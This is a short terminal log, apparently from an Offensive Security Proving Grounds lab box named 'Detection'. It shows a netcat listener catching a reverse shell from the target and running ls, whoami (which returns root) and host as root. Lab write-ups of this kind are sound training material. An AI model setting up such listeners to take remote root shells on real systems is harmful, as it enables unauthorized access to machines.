 jip@jip:~/Offsec/PG/Detection$ nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.250] from (UNKNOWN) [192.168.232.97] 40382
root@detection:/# ls
ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv       sys  usr
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  swap.img  tmp  var
root@detection:/# whoami
whoami
root
root@detection:/# host
host
Usage: host [-aCdilrTvVw] [-c class] [-N ndots] [-t type] [-W time]
            [-R number] [-m flag] [-p port] hostname [server]
       -a is equivalent to -v -t ANY
       -A is like -a but omits RRSIG, NSEC, NSEC3
       -c specifies query class for non-IN data
       -C compares SOA records on authoritative nameservers
       -d is equivalent to -v
       -l lists all hosts in a domain, using AXFR
       -m set memory debugging flag (trace|record|usage)
       -N changes the number of dots allowed before root lookup is done
       -p specifies the port on the server to query
       -r disables recursive processing
       -R specifies number of retries for UDP packets
       -s a SERVFAIL response should stop query
       -t specifies the query type
       -T enables TCP/IP mode
       -U enables UDP mode
       -v enables verbose output
       -V print version number and exit
       -w specifies to wait forever for a reply
       -W specifies how long to wait for a reply
       -4 use IPv4 query transport only
       -6 use IPv6 query transport only
root@detection:/#